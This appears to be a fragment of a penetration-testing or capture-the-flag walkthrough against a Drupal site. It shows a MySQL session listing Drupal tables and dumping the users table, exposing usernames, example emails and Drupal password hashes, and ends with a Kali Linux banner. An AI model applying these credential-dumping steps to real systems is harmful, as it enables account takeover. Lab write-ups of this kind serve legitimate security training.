 | shortcut_set_users |
| system |
| taxonomy_index |
| taxonomy_term_data |
| taxonomy_term_hierarchy |
| taxonomy_vocabulary |
| url_alias |
| users |
| users_roles |
| variable |
| views_display |
| views_view |
| watchdog |
+-----------------------------+
80 rows in set (0.00 sec)
mysql> select * from users;
select * from users;
| uid | name | pass | mail | theme | signature | signature_format | created | access | login | status | timezone | l
anguage | picture | init | data |
| 0 | | | | | | NULL | 0 | 0 | 0 | 0 | NULL |
| 0 | | NULL |
| 1 | admin | $S$DG3xfmyN5LzvWJE92pO0CGkAI8DnKFk3GLLK1FwTo/XMAymWA2gE | admin@example.com | | | NULL | 1550581826 | 1620148864 | 1620148864 | 1 | Australia/Melbourne |
| 0 | admin@example.com | b:0; |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg | fred@example.org | | | filtered_html | 1550581952 | 1550582225 | 1550582225 | 1 | Australia/Melbourne |
| 0 | fred@example.org | b:0; |
3 rows in set (0.00 sec)
KALI
BY OFFENSIVE SECURITY